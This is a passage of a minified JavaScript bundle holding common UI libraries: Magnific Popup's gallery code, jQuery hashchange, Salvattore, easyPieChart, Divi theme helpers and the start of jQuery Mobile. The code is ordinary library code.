mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=1<g?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s),h=g?"mfpFastClick":"click";e[h](function(){b.prev()}),f[h](function(){b.next()}),b.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowLeft&&g&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null}))},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;1<(c=isNaN(c)?c():c)&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var c="ontouchstart"in window,d=function(){v.off("touchmove"+f+" touchend"+f)},f=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var g,i,j,k,l,m,n,h=a(this);c&&h.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,v.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(10<Math.abs(m.clientX-j)||10<Math.abs(m.clientY-k))&&(l=!0,d())}).on("touchend"+f,function(a){d(),l||1<n||(g=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){g=!1},1e3),e())})});h.on("click"+f,function(){g||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&v.off("touchmove"+f+" touchend"+f)}}(),A()});
/*!
* jQuery hashchange event - v1.3 - 7/21/2010
* http://benalman.com/projects/jquery-hashchange-plugin/
*
* Copyright (c) 2010 "Cowboy" Ben Alman
* Dual licensed under the MIT and GPL licenses.
* http://benalman.com/about/license/
*/
// Dual licensed under the MIT and GPL licenses.
// http://benalman.com/about/license/
!function($,window,undefined){var fake_onhashchange,doc=document,special=$.event.special,doc_mode=doc.documentMode,supports_onhashchange="onhashchange"in window&&(void 0===doc_mode||7<doc_mode);function get_fragment(url){return"#"+(url=url||location.href).replace(/^[^#]*#?(.*)$/,"$1")}$.fn.hashchange=function(fn){return fn?this.bind("hashchange",fn):this.trigger("hashchange")},$.fn.hashchange.delay=50,special.hashchange=$.extend(special.hashchange,{setup:function(){if(supports_onhashchange)return!1;$(fake_onhashchange.start)},teardown:function(){if(supports_onhashchange)return!1;$(fake_onhashchange.stop)}}),fake_onhashchange=function(){var timeout_id,iframe,iframe_src,self={},last_hash=get_fragment(),fn_retval=function(val){return val},history_set=fn_retval,history_get=fn_retval;function poll(){var hash=get_fragment(),history_hash=history_get(last_hash);hash!==last_hash?(history_set(last_hash=hash,history_hash),$(window).trigger("hashchange")):history_hash!==last_hash&&(location.href=location.href.replace(/#.*/,"")+history_hash),timeout_id=setTimeout(poll,$.fn.hashchange.delay)}return self.start=function(){timeout_id||poll()},self.stop=function(){timeout_id&&clearTimeout(timeout_id),timeout_id=void 0},void 0!==$.browser&&$.browser.msie&&!supports_onhashchange&&(self.start=function(){iframe||(iframe_src=(iframe_src=$.fn.hashchange.src)&&iframe_src+get_fragment(),iframe=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){iframe_src||history_set(get_fragment()),poll()}).attr("src",iframe_src||"javascript:0").insertAfter("body")[0].contentWindow,doc.onpropertychange=function(){try{"title"===event.propertyName&&(iframe.document.title=doc.title)}catch(e){}})},self.stop=fn_retval,history_get=function(){return get_fragment(iframe.location.href)},history_set=function(hash,history_hash){var iframe_doc=iframe.document,domain=$.fn.hashchange.domain;hash!==history_hash&&(iframe_doc.title=doc.title,iframe_doc.open(),domain&&iframe_doc.write('<script>document.domain="'+domain+'"<\/script>'),iframe_doc.close(),iframe.location.hash=hash)}),self}()}(jQuery,this);
/*!
 * Salvattore 1.0.5 by @rnmp and @ppold
* https://github.com/rnmp/salvattore
* Licensed under the MIT license.
* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni
*/
/*
Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

 */
!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */return window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var r,t=document.createElement("style"),n=document.getElementsByTagName("script")[0];t.type="text/css",t.id="matchmediajs-test",n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),/*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */
function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return;var e=window.matchMedia,t=e("only all").matches,n=!1,r=0,a=[],i=function(){clearTimeout(r),r=setTimeout(function(){for(var t=0,n=a.length;t<n;t++){var r=a[t].mql,i=a[t].listeners||[],o=e(r.media).matches;if(o!==r.matches){r.matches=o;for(var c=0,l=i.length;c<l;c++)i[c].call(window,r)}}},30)};window.matchMedia=function(r){var o=e(r),c=[],l=0;return o.addListener=function(e){t&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===l&&(l=a.push({mql:o,listeners:c})),c.push(e))},o.removeListener=function(e){for(var t=0,n=c.length;t<n;t++)c[t]===e&&c.splice(t,1)},o}}(),function(){"use strict";for(var e=0,t=["ms","moz","webkit","o"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-e)),a=window.setTimeout(function(){t(n+r)},r);return e=n+r,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(e,t){"use strict";var n={},r=[],a=[],i=[],o=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var r=e.getComputedStyle(t,":before").getPropertyValue("content").slice(1,-1),a=r.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),i=1,o=[];return a?(i=a[1],o=(o=a[2])?o.split("."):["column"]):(a=r.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(o=a[1],(i=a[2])&&(i=i.split("."))),{numberOfColumns:i,columnClasses:o}},n.addColumns=function(e,r){for(var a,i=n.obtainGridSettings(e),c=i.numberOfColumns,l=i.columnClasses,s=new Array(+c),u=t.createDocumentFragment(),d=c;0!=d--;)a="[data-columns] > *:nth-child("+c+"n-"+d+")",s.push(r.querySelectorAll(a));s.forEach(function(e){var n=t.createElement("div"),r=t.createDocumentFragment();n.className=l.join(" "),Array.prototype.forEach.call(e,function(e){r.appendChild(e)}),n.appendChild(r),u.appendChild(n)}),e.appendChild(u),o(e,"columns",c)},n.removeColumns=function(n){var r=t.createRange();r.selectNodeContents(n);var a=Array.prototype.filter.call(r.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),i=a.length,c=a[0].childNodes.length,l=new Array(c*i);Array.prototype.forEach.call(a,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){l[n*i+t]=e})});var s=t.createElement("div");return o(s,"columns",0),l.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(r,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(n){return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(e){var t,n;try{t=e.length}catch(r){t=0}for(;t--;)if((n=e[t]).selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var t=[];if(e.matchMedia){n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var r=a.filter(function(e){return-1===t.indexOf(e)});i.filter(function(e){return-1!==r.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),i=i.filter(function(e){return-1===r.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(t){var r=e.matchMedia(t.media.mediaText);r.addListener(n.mediaQueryChange),i.push({rule:t,mql:r})}),a.length=0,a=t}},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(r,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var r,a,i=e.children,o=i.length,c=0,l=0;for(a=0;a<o;a++)r=i[a].children.length+(t[a].children||t[a].childNodes).length,0===c&&(c=r),r<c&&(l=a,c=r);return l},n.createFragmentsList=function(e){for(var n=new Array(e),r=0;r!==e;)n[r]=t.createDocumentFragment(),r++;return n},n.appendElements=function(e,t){var r=e.children,a=r.length,i=n.createFragmentsList(a);Array.prototype.forEach.call(t,function(t){var r=n.nextElementColumnIndex(e,i);i[r].appendChild(t)}),Array.prototype.forEach.call(r,function(e,t){e.appendChild(i[t])})},n.prependElements=function(e,r){var a=e.children,i=a.length,o=n.createFragmentsList(i),c=i-1;r.forEach(function(e){var t=o[c];t.insertBefore(e,t.firstChild),0===c?c=i-1:c--}),Array.prototype.forEach.call(a,function(e,t){e.insertBefore(o[t],e.firstChild)});for(var l=t.createDocumentFragment(),s=r.length%i;0!=s--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},n.registerGrid=function(a){if("none"!==e.getComputedStyle(a).display){var i=t.createRange();i.selectNodeContents(a);var c=t.createElement("div");c.appendChild(i.extractContents()),o(c,"columns",0),n.addColumns(a,c),r.push(a)}},n.init=function(){var e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e);var r=t.querySelectorAll("[data-columns]");Array.prototype.forEach.call(r,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document)});
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*/
!function(root,factory){"object"==typeof exports?module.exports=factory(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],factory):factory(root.jQuery)}(this,function($){var CanvasRenderer=function(el,options){var cachedBackground,canvas=document.createElement("canvas");el.appendChild(canvas),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(canvas);var ctx=canvas.getContext("2d");canvas.width=canvas.height=options.size;var scaleBy=1;1<window.devicePixelRatio&&(scaleBy=window.devicePixelRatio,canvas.style.width=canvas.style.height=[options.size,"px"].join(""),canvas.width=canvas.height=options.size*scaleBy,ctx.scale(scaleBy,scaleBy)),ctx.translate(options.size/2,options.size/2),ctx.rotate((options.rotate/180-.5)*Math.PI);var radius=(options.size-options.lineWidth)/2;options.scaleColor&&options.scaleLength&&(radius-=options.scaleLength+2),Date.now=Date.now||function(){return+new Date};var drawCircle=function(color,lineWidth,percent,alpha){var isNegative=(percent=Math.min(Math.max(-1,percent||0),1))<=0;ctx.beginPath(),ctx.arc(0,0,radius,0,2*Math.PI*percent,isNegative),ctx.strokeStyle=color,ctx.globalAlpha=alpha,ctx.lineWidth=lineWidth,ctx.stroke()},reqAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback){window.setTimeout(callback,1e3/60)},drawBackground=function(){options.scaleColor&&function(){var offset,length;ctx.lineWidth=1,ctx.fillStyle=options.scaleColor,ctx.save();for(var i=24;0<i;--i)offset=i%6==0?(length=options.scaleLength,0):(length=.6*options.scaleLength,options.scaleLength-length),ctx.fillRect(-options.size/2+offset,0,length,1),ctx.rotate(Math.PI/12);ctx.restore()}(),options.trackColor&&drawCircle(options.trackColor,options.lineWidth,1,options.trackAlpha)};this.getCanvas=function(){return canvas},this.getCtx=function(){return ctx},this.clear=function(){ctx.clearRect(options.size/-2,options.size/-2,options.size,options.size)},this.draw=function(percent){var color;options.scaleColor||options.trackColor?ctx.getImageData&&ctx.putImageData?cachedBackground?ctx.putImageData(cachedBackground,0,0):(drawBackground(),cachedBackground=ctx.getImageData(0,0,options.size*scaleBy,options.size*scaleBy)):(this.clear(),drawBackground()):this.clear(),ctx.lineCap=options.lineCap,color="function"==typeof options.barColor?options.barColor(percent):options.barColor,drawCircle(color,options.lineWidth,percent/100,options.barAlpha)}.bind(this),this.animate=function(from,to){var startTime=Date.now();options.onStart(from,to);var animation=function(){var process=Math.min(Date.now()-startTime,options.animate.duration),currentValue=options.easing(this,process,from,to-from,options.animate.duration);this.draw(currentValue),options.onStep(from,to,currentValue),process>=options.animate.duration?options.onStop(from,to):reqAnimationFrame(animation)}.bind(this);reqAnimationFrame(animation)}.bind(this)},EasyPieChart=function(el,opts){var defaultOptions={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(x,t,b,c,d){return(t/=d/2)<1?c/2*t*t+b:-c/2*(--t*(t-2)-1)+b},onStart:function(from,to){},onStep:function(from,to,currentValue){},onStop:function(from,to){}};defaultOptions.renderer=CanvasRenderer;var options={},currentValue=0,init=function(){for(var i in this.el=el,this.options=options,defaultOptions)defaultOptions.hasOwnProperty(i)&&(options[i]=opts&&void 0!==opts[i]?opts[i]:defaultOptions[i],"function"==typeof options[i]&&(options[i]=options[i].bind(this)));"string"==typeof options.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[options.easing])?options.easing=jQuery.easing[options.easing]:options.easing=defaultOptions.easing,"number"==typeof options.animate&&(options.animate={duration:options.animate,enabled:!0}),"boolean"!=typeof options.animate||options.animate||(options.animate={duration:1e3,enabled:options.animate}),this.renderer=new options.renderer(el,options),this.renderer.draw(currentValue),el.dataset&&el.dataset.percent?this.update(parseFloat(el.dataset.percent)):el.getAttribute&&el.getAttribute("data-percent")&&this.update(parseFloat(el.getAttribute("data-percent")))}.bind(this);this.update=function(newValue){return newValue=parseFloat(newValue),options.animate.enabled?this.renderer.animate(currentValue,newValue):this.renderer.draw(newValue),currentValue=newValue,this}.bind(this),this.disableAnimation=function(){return options.animate.enabled=!1,this},this.enableAnimation=function(){return options.animate.enabled=!0,this},init()};$.fn.easyPieChart=function(options){return this.each(function(){var instanceOptions;$.data(this,"easyPieChart")||(instanceOptions=$.extend({},options,$(this).data()),$.data(this,"easyPieChart",new EasyPieChart(this,instanceOptions)))})}});
/*! ET frontend-builder-global-functions.js */
!function($){window.et_pb_smooth_scroll=function($target,$top_section,speed,easing){var $window_width=$(window).width();$("body").hasClass("et_fixed_nav")&&980<$window_width?$menu_offset=$("#top-header").outerHeight()+$("#main-header").outerHeight()-1:$menu_offset=-1,$("#wpadminbar").length&&600<$window_width&&($menu_offset+=$("#wpadminbar").outerHeight()),$scroll_position=$top_section?0:$target.offset().top-$menu_offset,void 0===easing&&(easing="swing"),$("html, body").animate({scrollTop:$scroll_position},speed,easing)},window.et_pb_form_placeholders_init=function($form){$form.find('input:text, input[type="email"], input[type="url"], textarea').each(function(index,domEle){var $et_current_input=jQuery(domEle),$et_comment_label=$et_current_input.siblings("label"),et_comment_label_value=$et_current_input.siblings("label").text();$et_comment_label.length&&($et_comment_label.hide(),$et_current_input.siblings("span.required")&&(et_comment_label_value+=$et_current_input.siblings("span.required").text(),$et_current_input.siblings("span.required").hide()),$et_current_input.val(et_comment_label_value))}).bind("focus",function(){var et_label_text=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(et_label_text+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===et_label_text&&jQuery(this).val("")}).bind("blur",function(){var et_label_text=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(et_label_text+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(et_label_text)})},window.et_duplicate_menu=function(menu,append_to,menu_id,menu_class,menu_click_event){append_to.each(function(){var $cloned_nav,$this_menu=$(this);""!==menu&&menu.clone().attr("id",menu_id).removeClass().attr("class",menu_class).appendTo($this_menu),($cloned_nav=$this_menu.find("> ul")).find(".menu_slide").remove(),$cloned_nav.find("li:first").addClass("et_first_mobile_item"),$cloned_nav.find("a").on("click",function(){$(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==menu_click_event&&$this_menu.on("click",".mobile_menu_bar",function(){return $this_menu.hasClass("closed")?($this_menu.removeClass("closed").addClass("opened"),$cloned_nav.stop().slideDown(500)):($this_menu.removeClass("opened").addClass("closed"),$cloned_nav.stop().slideUp(500)),!1})}),$("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function($form){$form.find("input:text, textarea").each(function(index,domEle){var $et_current_input=jQuery(domEle),$et_label=$et_current_input.siblings("label");$et_current_input.siblings("label").text();$et_label.length&&$et_label.is(":hidden")&&$et_label.text()==$et_current_input.val()&&$et_current_input.val("")})},window.et_fix_fullscreen_section=function(){var $et_window=$(window);$("section.et_pb_fullscreen").each(function(){var $this_section=$(this);$.proxy(et_calc_fullscreen_section,$this_section)(),$et_window.on("resize",$.proxy(et_calc_fullscreen_section,$this_section))})},window.et_bar_counters_init=function($bar_item){$bar_item.length&&$bar_item.css({width:parseFloat($bar_item.attr("data-width"))+"%"})},window.et_fix_pricing_currency_position=function($pricing_table){var $all_pricing_tables=void 0!==$pricing_table?$pricing_table:$(".et_pb_pricing_table");$all_pricing_tables.length&&$all_pricing_tables.each(function(){var $price_container=$(this).find(".et_pb_et_price"),$currency=!!$price_container.length&&$price_container.find(".et_pb_dollar_sign"),$price=!!$price_container.length&&$price_container.find(".et_pb_sum");$currency&&$price&&$currency.css({marginLeft:-$currency.width()+"px"})})},window.et_pb_set_responsive_grid=function($grid_items_container,single_item_selector){setTimeout(function(){var container_width=$grid_items_container.innerWidth(),$grid_items=$grid_items_container.find(single_item_selector),item_width=$grid_items.outerWidth(!0),last_item_margin=item_width-$grid_items.outerWidth(),columns_count=Math.round((container_width+last_item_margin)/item_width),counter=1,first_in_row=1,$first_in_last_row=$();if($grid_items.removeClass("last_in_row first_in_row on_last_row"),$grid_items.filter(":visible").each(function(){var $this_element=$(this);$this_element.hasClass("inactive")||(first_in_row===counter?($this_element.addClass("first_in_row"),$first_in_last_row=$this_element):0==counter%columns_count&&($this_element.addClass("last_in_row"),first_in_row=counter+1),counter++)}),$first_in_last_row.length){var $module=$first_in_last_row.parents(".et_pb_module");if($module.is(":last-child")){var column=$first_in_last_row.parents(".et_pb_column")[0];$(column).find(".et_pb_grid_item").removeClass("on_last_row");var pagination=$module.find(".et_pb_gallery_pagination");0===pagination.length&&(pagination=$module.find(".et_pb_portofolio_pagination")),(0===pagination.length||0<pagination.length&&!pagination.is(":visible"))&&($first_in_last_row.addClass("on_last_row"),$first_in_last_row.nextAll().addClass("on_last_row"))}}},1)},window.et_pb_set_tabs_height=function($tabs_module){void 0===$tabs_module&&($tabs_module=$(".et_pb_tabs")),$tabs_module.length&&$tabs_module.each(function(){var $tab_controls=$(this).find(".et_pb_tabs_controls"),$all_tabs=$tab_controls.find("li"),max_height=0,in_small_column=0<$(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length,on_small_screen=parseFloat($(window).width())<768,vertically_stacked=in_small_column||on_small_screen;vertically_stacked&&$(this).addClass("et_pb_tabs_vertically_stacked"),$all_tabs.length&&($tab_controls.children("li").removeAttr("style"),$all_tabs.each(function(){var tab_height=$(this).outerHeight();vertically_stacked||max_height<tab_height&&(max_height=tab_height)})),0!==max_height&&$tab_controls.children("li").css("height",max_height)})},window.et_pb_box_shadow_apply_overlay=function(el){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||11<=document.documentMode)?$(el).each(function(){$(this).children(".box-shadow-overlay").length||$(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):$(el).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function($et_menus){$et_menus.each(function(){var $et_menu=$(this);$et_menu.data("et-is-menu-ready")||($et_menu.find("li").hover(function(){window.et_pb_toggle_nav_menu($(this),"open")},function(){window.et_pb_toggle_nav_menu($(this),"close")}),$("body").on("touchend",function(event){$(event.target).closest("ul.nav, ul.menu").length<1&&0<$(".et-hover").length&&window.et_pb_toggle_nav_menu($(".et-hover"),"close")}),$et_menu.find("li.menu-item-has-children").on("touchend",function(event){var $closest_li=$(event.target).closest(".menu-item");if($closest_li.hasClass("menu-item-has-children")){var $this_el=$(this),is_mega_menu_opened=0<$closest_li.closest(".mega-menu-parent.et-touch-hover").length;if($this_el.hasClass("et-touch-hover")||is_mega_menu_opened){void 0!==$this_el.find(">a").attr("href")&&(window.location=$this_el.find(">a").attr("href"))}else{var $opened_menu=$(event.target),$already_opened_menus=$opened_menu.closest(".menu-item").siblings(".et-touch-hover");if($opened_menu.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu($(".et-hover"),"close",0),$this_el.addClass("et-touch-hover"),0<$already_opened_menus.length){var $submenus_in_already_opened=$already_opened_menus.find(".et-touch-hover");window.et_pb_toggle_nav_menu($already_opened_menus,"close"),window.et_pb_toggle_nav_menu($submenus_in_already_opened,"close")}window.et_pb_toggle_nav_menu($this_el,"open")}event.preventDefault(),event.stopPropagation()}}),$et_menu.find("li.mega-menu").each(function(){var $li_mega_menu=$(this),li_mega_menu_item_count=$li_mega_menu.children("ul").children("li").length;li_mega_menu_item_count<4&&$li_mega_menu.addClass("mega-menu-parent mega-menu-parent-"+li_mega_menu_item_count)}),$et_menu.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function($element,state,delay){if("open"===state)$element.closest("li.mega-menu").length&&!$element.hasClass("mega-menu")||($element.addClass("et-show-dropdown"),$element.removeClass("et-hover").addClass("et-hover"));else{var closeDelay=void 0!==delay?delay:200;$element.removeClass("et-show-dropdown"),$element.removeClass("et-touch-hover"),setTimeout(function(){$element.hasClass("et-show-dropdown")||$element.removeClass("et-hover")},closeDelay)}},window.et_pb_apply_sticky_image_effect=function($sticky_image_el){var $row=$sticky_image_el.closest(".et_pb_row"),$section=$row.closest(".et_pb_section"),$column=$sticky_image_el.closest(".et_pb_column"),$lastRowInSection=$section.children(".et_pb_row").last(),$lastColumnInRow=$row.children(".et_pb_column").last(),$lastModuleInColumn=$column.children(".et_pb_module").last();return!$row.is($lastRowInSection)||($lastRowInSection.addClass("et-last-child"),!$sticky_image_el.is($lastModuleInColumn)||($section.hasClass("et_pb_section_sticky")||$section.addClass("et_pb_section_sticky"),$column.addClass("et_pb_row_sticky"),void(!$section.hasClass("et_pb_section_sticky_mobile")&&$column.is($lastColumnInRow)&&$section.addClass("et_pb_section_sticky_mobile"))))}}(jQuery);
/*!
* jQuery Mobile v1.4.5
* Copyright 2010, 2014 jQuery Foundation, Inc.
* jquery.org/license
*/
!function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],function(r){return n(r,e,t),r.mobile}):n(e.jQuery,e,t)}(this,document,function(e,t,n,r){(function(e,t,n,r){function T(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function N(t,n){var s,o,a,l,c,h,p,d,v,i=t.type;if((t=e.Event(t)).type=n,s=t.originalEvent,o=e.event.props,-1<i.search(/^(mouse|click)/)&&(o=f),s)for(p=o.length;p;)t[l=o[--p]]=s[l];if(-1<i.search(/mouse(down|up)|click/)&&!t.which&&(t.which=1),-1!==i.search(/^touch/)&&(i=(a=T(s)).touches,c=a.changedTouches,h=i&&i.length?i[0]:c&&c.length?c[0]:r))for(d=0,v=u.length;d<v;d++)t[l=u[d]]=h[l];return t}function C(t){for(var r,s,n={};t;){for(s in r=e.data(t,i))r[s]&&(n[s]=n.hasVirtualBinding=!0);t=t.parentNode}return n}function k(t,n){for(var r;t;){if((r=e.data(t,i))&&(!n||r[n]))return t;t=t.parentNode}return null}function A(){g=!0}function M(){g=!1}function _(){D(),c=setTimeout(function(){E=c=0,v.length=0,m=!1,A()},e.vmouse.resetTimerDuration)}function D(){c&&(clearTimeout(c),c=0)}function P(t,n,r){var i;return(r&&r[t]||!r&&k(n.target,t))&&(i=N(n,t),e(n.target).trigger(i)),i}function H(t){var r,n=e.data(t.target,s);!m&&(!E||E!==n)&&((r=P("v"+t.type,t))&&(r.isDefaultPrevented()&&t.preventDefault(),r.isPropagationStopped()&&t.stopPropagation(),r.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function B(t){var r,i,o,n=T(t).touches;n&&1===n.length&&((i=C(r=t.target)).hasVirtualBinding&&(E=w++,e.data(r,s,E),D(),M(),d=!1,o=T(t).touches[0],h=o.pageX,p=o.pageY,P("vmouseover",t,i),P("vmousedown",t,i)))}function j(e){g||(d||P("vmousecancel",e,C(e.target)),d=!0,_())}function F(t){if(!g){var n=T(t).touches[0],r=d,i=e.vmouse.moveDistanceThreshold,s=C(t.target);(d=d||Math.abs(n.pageX-h)>i||Math.abs(n.pageY-p)>i)&&!r&&P("vmousecancel",t,s),P("vmousemove",t,s),_()}}function I(e){if(!g){A();var n,r,t=C(e.target);P("vmouseup",e,t),d||(n=P("vclick",e,t))&&n.isDefaultPrevented()&&(r=T(e).changedTouches[0],v.push({touchID:E,x:r.clientX,y:r.clientY}),m=!0),P("vmouseout",e,t),d=!1,_()}}function q(t){var 